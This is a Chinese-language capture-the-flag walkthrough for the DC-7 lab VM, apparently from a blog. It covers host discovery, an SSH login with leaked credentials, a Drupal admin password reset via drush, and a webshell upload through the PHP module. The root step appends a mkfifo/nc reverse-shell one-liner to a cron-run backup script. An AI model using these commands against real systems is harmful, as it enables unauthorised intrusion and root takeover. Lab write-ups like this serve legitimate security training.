DC-7 靶场学习

创始人

2025-05-28 11:41:31

0次

文章目录

- 信息搜集

- 账号密码获取

- 修改密码

- 反弹shell

- 得到flag

信息搜集

首先获取目标ip。

arp-scan -l

nmap -sP 192.168.28.0/24

得到目标ip为:

192.168.28.139



先访问页面。

翻译一下。

欢迎来到 DC-7DC-7引入了一些“新”概念,但我会让你弄清楚它们是什么。 :-)虽然这个挑战并不是那么技术性,但如果您需要诉诸暴力破解或字典攻击,您可能不会成功。你要做的,是“跳出框框”思考。“在”盒子外面。 :-)

提示说明本题不需要爆破密码,下边又发现了一个提示。

账号密码获取

直接搜索DC7USER,staffdb/config.php at master · Dc7User/staffdb (github.com)

发现账号和密码。



但是却没法登录,扫目录也没发现其他登录服务,利用nmap扫描一下端口。

nmap -sV -A 192.168.28.139



发现开放22端口,尝试ssh登录,成功。

ssh dc7user@192.168.28.139



然后在该用户下发现邮件信息。

修改密码

发现sh执行文件,查看。

cat /opt/scripts/backups.sh





发现drush命令,使用该命令修改admin的密码。

drush user-password admin --password="123456"

成功。



反弹shell



登陆后在Extend中发现可以安装模块,尝试安装php模块。

https://ftp.drupal.org/files/projects/php-8.x-1.0.tar.gz

下载后解压上传即可,然后上传webshell。

编辑完成后保存访问,同时本地打开接收。

然后进入交互模式。

python -c 'import pty;pty.spawn("/bin/bash")'





无法找到flag,尝试提权,利用刚刚的可执行文件提权,设定定时任务。

echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.28.142 4444 >/tmp/f" >>back*



得到flag

时间有点长,反弹后直接到root中找flag即可。

相关内容

热门资讯

保存时出现了1个错误,导致这篇...

当保存文章时出现错误时,可以通过以下步骤解决问题:查看错误信息:查看错误提示信息可以帮助我们了解具体...

汇川伺服电机位置控制模式参数配...

1. 基本控制参数设置 1)设置位置控制模式 2)绝对值位置线性模...

不能访问光猫的的管理页面

光猫是现代家庭宽带网络的重要组成部分,它可以提供高速稳定的网络连接。但是,有时候我们会遇到不能访问光...

不一致的条件格式

要解决不一致的条件格式问题,可以按照以下步骤进行:确定条件格式的规则:首先,需要明确条件格式的规则是...

本地主机上的图像未显示

问题描述:在本地主机上显示图像时,图像未能正常显示。解决方法:以下是一些可能的解决方法,具体取决于问...

表格列调整大小出现问题

问题描述:表格列调整大小出现问题,无法正常调整列宽。解决方法:检查表格的布局方式是否正确。确保表格使...

表格中数据未显示

当表格中的数据未显示时,可能是由于以下几个原因导致的:HTML代码问题:检查表格的HTML代码是否正...

Android|无法访问或保存...

这个问题可能是由于权限设置不正确导致的。您需要在应用程序清单文件中添加以下代码来请求适当的权限:此外...

【NI Multisim 14...

目录 序言 一、工具栏 🍊1.“标准”工具栏 🍊 2.视图工具...

银河麒麟V10SP1高级服务器...

银河麒麟高级服务器操作系统简介: 银河麒麟高级服务器操作系统V10是针对企业级关键业务...